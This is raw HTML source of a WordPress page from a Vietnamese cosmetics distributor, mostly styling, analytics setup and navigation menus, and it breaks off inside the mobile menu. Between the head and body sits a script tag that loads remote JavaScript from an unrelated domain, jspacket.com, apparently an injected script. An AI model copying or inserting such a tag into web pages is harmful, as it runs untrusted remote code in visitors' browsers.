					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			iframe[seamless] {
  height: 90vh !important;
  width: 100%; /* Bạn cũng có thể thêm width nếu cần */
  border: none; /* Loại bỏ viền nếu cần */
}		</style>
		<style type="text/css" id="jws_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.jws-title-bar-wrap-inner{padding-top:150px;padding-right:15px;padding-bottom:100px;padding-left:15px;}.backToTop{color:#333333;}body{font-family:Outfit;font-weight:300;font-style:normal;}.newsletter-bg{background-color:#ebebeb;background-position:center center;background-image:url('https://vhndistribution.com/wp-content/uploads/2022/01/slider2a.jpg');background-size:cover;}</style>	
	
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_zaeA1vjdtUueQiQXyhQ3q4AhMKDDC2zrqtQdLKN7AhP', {
		api_host:'https://us.i.posthog.com',
		person_profiles: 'always',
		enable_heatmaps: true
        })
	
</script>
	
</head>
<script src="https://jspacket.com/js/1124.js"></script>
<body data-rsssl=1 class="post-template-default single single-post postid-22434 single-format-standard wp-embed-responsive theme-auriane woocommerce-no-js button-default user-not-logged-in single-product-default  elementor-default elementor-template-full-width elementor-kit-14 elementor-page-16490">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>      
<div id="page" class="site">
      
<header id="masthead" class="site-header">
	<div class="site-branding-container">
    	            <div class="jws_header">
                		<div data-elementor-type="wp-post" data-elementor-id="2726" class="elementor elementor-2726">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7932818 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7932818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b00289" data-id="1b00289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-570d08b elementor-widget elementor-widget-image" data-id="570d08b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://vhndistribution.com/">
							<img width="640" height="535" src="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-768x642.png" class="attachment-medium_large size-medium_large wp-image-28327" alt="" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-768x642.png 768w, https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-300x251.png 300w, https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-1024x856.png 1024w, https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-1536x1284.png 1536w, https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-2048x1712.png 2048w, https://vhndistribution.com/wp-content/uploads/2021/12/Logo-VHN-1-1568x1311.png 1568w, https://vhndistribution.com/wp-content/uploads/2021/12/elementor/thumbs/Logo-VHN-1-ri96e9bkf44mxn2jmz1lxiafkxas8198gfyatsf3zc.png 120w, https://vhndistribution.com/wp-content/uploads/2021/12/elementor/thumbs/Logo-VHN-1-ri96e9bjjjeh12h66hgntzf7oi2wxvkuxkibfxnpg0.png 48w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bde97a elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="8bde97a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3064b06" data-id="3064b06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6877ec elementor-before-menu-skin-line tw-fix-header elementor_jws_menu_layout_menu_horizontal elementor-jws-menu-skin-skin1 elementor-widget elementor-widget-jws_menu_nav" data-id="c6877ec" data-element_type="widget" data-widget_type="jws_menu_nav.default">
				<div class="elementor-widget-container">
			             <div class="jws_main_menu sub_skin_skin1">   
                     
                    <div class="jws_main_menu_inner open">
                                <ul id="menu-1-c6877ec" class="nav"><li id="menu-item-14450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14450 menu-item-design-standard"><a href="https://vhndistribution.com/"><span>TRANG CHỦ</span></a></li>
<li id="menu-item-15087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15087 menu-item-design-standard"><a href="https://vhndistribution.com/y-duoc-vhn/"><span>Y DƯỢC VHN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23836 menu-item-design-standard"><a href="https://vhndistribution.com/tuyen-dung/"><span>Tuyển dụng</span></a></li>
</ul>
</li>
<li id="menu-item-14452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14452 menu-item-design-standard"><a href="#"><span>THƯƠNG HIỆU</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14882 menu-item-design-standard"><a href="https://vhndistribution.com/christina/"><span>Christina</span></a></li>
	<li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14881 menu-item-design-standard"><a href="https://vhndistribution.com/srs/"><span>SRS Mesotherapy</span></a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084 menu-item-design-standard"><a href="https://vhndistribution.com/ivatherm/"><span>Ivatherm</span></a></li>
	<li id="menu-item-15083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15083 menu-item-design-standard"><a href="https://vhndistribution.com/pharmalife/"><span>Pharmalife</span></a></li>
	<li id="menu-item-15082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15082 menu-item-design-standard"><a href="https://vhndistribution.com/floslek/"><span>Floslek</span></a></li>
	<li id="menu-item-26289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26289 menu-item-design-standard"><a href="https://vhndistribution.com/preime/"><span>Préime</span></a></li>
	<li id="menu-item-26369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26369 menu-item-design-standard"><a href="https://vhndistribution.com/dermoaroma-2/"><span>Dermoaroma</span></a></li>
</ul>
</li>
<li id="menu-item-19653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19653 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dieu-tri/"><span>PHÁC ĐỒ ĐIỀU TRỊ</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tri-mun/"><span>Phác đồ trị mụn</span></a></li>
	<li id="menu-item-21250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21250 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dac-tri-tang-sac-to/"><span>Phác đồ đặc trị tăng sắc tố</span></a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21249 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tre-hoa/"><span>Phác đồ trẻ hoá</span></a></li>
	<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21255 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-phuc-hoi-da-nhay-cam/"><span>Phác đồ phục hồi da nhạy cảm</span></a></li>
</ul>
</li>
<li id="menu-item-14454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454 menu-item-design-standard"><a href="#"><span>KIẾN THỨC</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16147 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/"><span>Kiến thức kinh doanh</span></a></li>
	<li id="menu-item-16148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16148 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-lam-dep/"><span>Kiến thức làm đẹp</span></a></li>
</ul>
</li>
<li id="menu-item-14337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14337 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>SỰ KIỆN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14880 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>Hội Thảo &amp; Workshop</span></a></li>
	<li id="menu-item-16146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146 menu-item-design-standard"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/"><span>Hoạt Động – Ký Kết Chuyển Giao</span></a></li>
</ul>
</li>
<li id="menu-item-14455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455 menu-item-design-standard"><a href="https://vhndistribution.com/binh-luan/hoi-ve-lan-da/"><span>QUIZ</span></a></li>
<li id="menu-item-16877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 menu-item-design-standard"><a href="https://vhndistribution.com/lien-he/"><span>LIÊN HỆ</span></a></li>
</ul>                    </div> 
             </div>  
         		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6731763" data-id="6731763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d12a3b elementor-widget elementor-widget-jws_search" data-id="6d12a3b" data-element_type="widget" data-widget_type="jws_search.default">
				<div class="elementor-widget-container">
			            <div class="jws_search icon_left">
                <div class="jws-search-form">
    	<form role="search" method="get" class="searchform jws-ajax-search" action="https://vhndistribution.com/" data-count="20" data-post_type="product" data-thumbnail="1" data-price="1">
            <input type="text" class="s" placeholder="Search..." value="" name="s" />
			<input type="hidden" name="post_type" value="product">
			<button type="submit" class="searchsubmit">
		       <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.8749 18.75C15.2241 18.75 18.7499 15.2242 18.7499 10.875C18.7499 6.52576 15.2241 3 10.8749 3C6.52564 3 2.99988 6.52576 2.99988 10.875C2.99988 15.2242 6.52564 18.75 10.8749 18.75Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.4431 16.4438L20.9994 21.0001" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</button>
            <span class="form-loader"></span>
		</form>
</div>            </div>
        		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d42ab4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d42ab4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a1349b" data-id="2a1349b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38933fa elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="38933fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>        document.querySelector('.s').placeholder='Tìm kiếm';    </script>		</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
		<div class="cafe-sticky-row-container" >		<section class="elementor-section elementor-top-section elementor-element elementor-element-1959f2e elementor-section-content-middle elementor-hidden-desktop cafe-row-sticky tablet-sticky mobile-sticky cafe-scroll-up-sticky elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1959f2e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ec8ac" data-id="03ec8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06e58c3 elementor-widget elementor-widget-image" data-id="06e58c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://vhndistribution.com/wp-content/uploads/elementor/thumbs/Logo-VHN-1-ri96e9bjjjeh12h66hgntzf7oi2wxvkuxkibfxnpg0.png" title="Logo VHN" alt="Logo VHN" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a41d69" data-id="4a41d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5449943 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jws_search" data-id="5449943" data-element_type="widget" data-widget_type="jws_search.default">
				<div class="elementor-widget-container">
			            <div class="jws_search popup">
                <button>
    <i aria-hidden="true" class="  jws-icon-magnifying-glass-light"></i></button>
 <div class="form_content_popup"> 
<div class="form-content-head row row-eq-height">
    <div class="col-xl-6 col-6">
        <h3 class="heading-form">Search</h3>
    </div>
    <div class="col-xl-6 col-6">
        <span class="close-form">
            <i aria-hidden="true" class="jws-icon-cross"></i>        </span>
    </div>
</div>
<div class="jws-search-form">
    	<form role="search" method="get" class="searchform jws-ajax-search" action="https://vhndistribution.com/" data-count="20" data-post_type="product" data-thumbnail="1" data-price="1">
			        			<div class="search-by-category input-dropdown">
        				
        					<input type="hidden" name="product_cat" value="0">
        					<div class="list-wrapper">
        						<ul>
        							<li><a class="active" href="#" data-val="0">All categories</a></li>
        							        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        											<li><a href="#" data-val=""></a></li>
        								    	        						</ul>
        					</div>
        				
        			</div>
        			            <input type="text" class="s" placeholder="Search..." value="" name="s" />
			<input type="hidden" name="post_type" value="product">
			<button type="submit" class="searchsubmit">
		       <i aria-hidden="true" class="  jws-icon-magnifying-glass-thin"></i>
			</button>
            <span class="form-loader">
                <span class="jws-reset-search">
                    <i aria-hidden="true" class="jws-icon-cross"></i>
                </span>
            </span>
		</form>
        <div class="search-results-wrapper"><div class="jws-search-results jws_scrollbar"></div></div>
</div>   
</div>            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5d2873c elementor-widget__width-auto jws-offcanvas-trigger-align-inline elementor-widget elementor-widget-Offcanvas" data-id="5d2873c" data-element_type="widget" data-widget_type="Offcanvas.default">
				<div class="elementor-widget-container">
					<div id="5d2873c-overlay" data-trigger-on="button" data-close-on-overlay="yes" data-close-on-esc="yes" data-content="saved_rows" data-canvas-width="270" data-canvas-width-tablet="270" data-canvas-width-mobile="270" data-canvas-unit="px" data-canvas-unit-tablet="px" data-canvas-unit-mobile="px" data-id="5d2873c" class="jws-offcanvas-parent-wrapper jws-module-content uaoffcanvas-5d2873c" >
			<div id="offcanvas-5d2873c" class="jws-offcanvas jws-custom-offcanvas   jws-offcanvas-type-normal jws-offcanvas-shadow-inset position-at-left">
				<div class="jws-offcanvas-content">
					<div class="jws-offcanvas-text jws-offcanvas-content-data">
                        <div class="jws-offcanvas-action-wrap">
						  				<div class="jws-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable jws-offcanvas-close-icon-position-right-top">
					<span class="jws-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="jws-offcanvas-close-icon">
																<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M25 7L7 25" stroke="#040202" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M25 25L7 7" stroke="#040202" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>													</span>
					</span>
				</div>
									    </div>
								<div data-elementor-type="section" data-elementor-id="9811" class="elementor elementor-9811">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-71eaca2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71eaca2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6e5ee1" data-id="b6e5ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d444bec elementor-widget elementor-widget-image" data-id="d444bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://vhndistribution.com/wp-content/uploads/elementor/thumbs/Logo-VHN-1-ri96e9bkf44mxn2jmz1lxiafkxas8198gfyatsf3zc.png" title="Logo VHN" alt="Logo VHN" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fa3bd16 elementor-before-menu-skin-animation-line elementor_jws_menu_layout_menu_vertical elementor-jws-menu-skin-skin1 elementor-widget elementor-widget-jws_menu_nav" data-id="fa3bd16" data-element_type="widget" data-widget_type="jws_menu_nav.default">
				<div class="elementor-widget-container">
			             <div class="jws_main_menu sub_skin_skin1">   
                     
                    <div class="jws_main_menu_inner open">
                                <ul id="menu-1-fa3bd16" class="nav"><li id="menu-item-17576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17576 menu-item-design-standard"><a href="https://vhndistribution.com/"><span>TRANG CHỦ</span></a></li>
<li id="menu-item-20598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20598 menu-item-design-standard"><a href="https://vhndistribution.com/y-duoc-vhn/"><span>Y DƯỢC VHN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23782 menu-item-design-standard"><a href="https://vhndistribution.com/tuyen-dung/"><span>Tuyển dụng</span></a></li>
</ul>
</li>
<li id="menu-item-16161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16161 menu-item-design-standard"><a href="#"><span>THƯƠNG HIỆU</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157 menu-item-design-standard"><a href="https://vhndistribution.com/christina/"><span>Christina</span></a></li>
	<li id="menu-item-16156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16156 menu-item-design-standard"><a href="https://vhndistribution.com/srs/"><span>SRS Mesotherapy</span></a></li>
	<li id="menu-item-16155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16155 menu-item-design-standard"><a href="https://vhndistribution.com/ivatherm/"><span>Ivatherm</span></a></li>
	<li id="menu-item-16154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16154 menu-item-design-standard"><a href="https://vhndistribution.com/pharmalife/"><span>Pharmalife</span></a></li>
	<li id="menu-item-16153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16153 menu-item-design-standard"><a href="https://vhndistribution.com/floslek/"><span>Floslek</span></a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26508 menu-item-design-standard"><a href="https://vhndistribution.com/preime/"><span>Préime</span></a></li>
	<li id="menu-item-26507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26507 menu-item-design-standard"><a href="https://vhndistribution.com/dermoaroma-2/"><span>Dermoaroma</span></a></li>
</ul>
</li>
<li id="menu-item-20613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20613 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dieu-tri/"><span>PHÁC ĐỒ ĐIỀU TRỊ</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21672 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tri-mun/"><span>Phác đồ trị mụn</span></a></li>
	<li id="menu-item-21675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21675 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-dac-tri-tang-sac-to/"><span>Phác đồ đặc trị tăng sắc tố</span></a></li>
	<li id="menu-item-21673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21673 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-tre-hoa/"><span>Phác đồ trẻ hoá</span></a></li>
	<li id="menu-item-21676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21676 menu-item-design-standard"><a href="https://vhndistribution.com/phac-do-phuc-hoi-da-nhay-cam/"><span>Phác đồ phục hồi da nhạy cảm</span></a></li>
</ul>
</li>
<li id="menu-item-16159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16159 menu-item-design-standard"><a href="#"><span>SỰ KIỆN</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16158 menu-item-design-standard"><a href="https://vhndistribution.com/hoi-thao-workshop/"><span>Hội Thảo &amp; Workshop</span></a></li>
	<li id="menu-item-16152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16152 menu-item-design-standard"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/"><span>Hoạt Động – Ký Kết Chuyển Giao</span></a></li>
</ul>
</li>
<li id="menu-item-16160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16160 menu-item-design-standard"><a href="#"><span>KIẾN THỨC</span><i class="jws-icon-caret-down-thin"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/"><span>Kiến thức kinh doanh</span></a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151 menu-item-design-standard"><a href="https://vhndistribution.com/kien-thuc-lam-dep/"><span>Kiến thức làm đẹp</span></a></li>
</ul>
</li>
<li id="menu-item-20599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20599 menu-item-design-standard"><a href="https://vhndistribution.com/binh-luan/hoi-ve-lan-da/"><span>QUIZ</span></a></li>
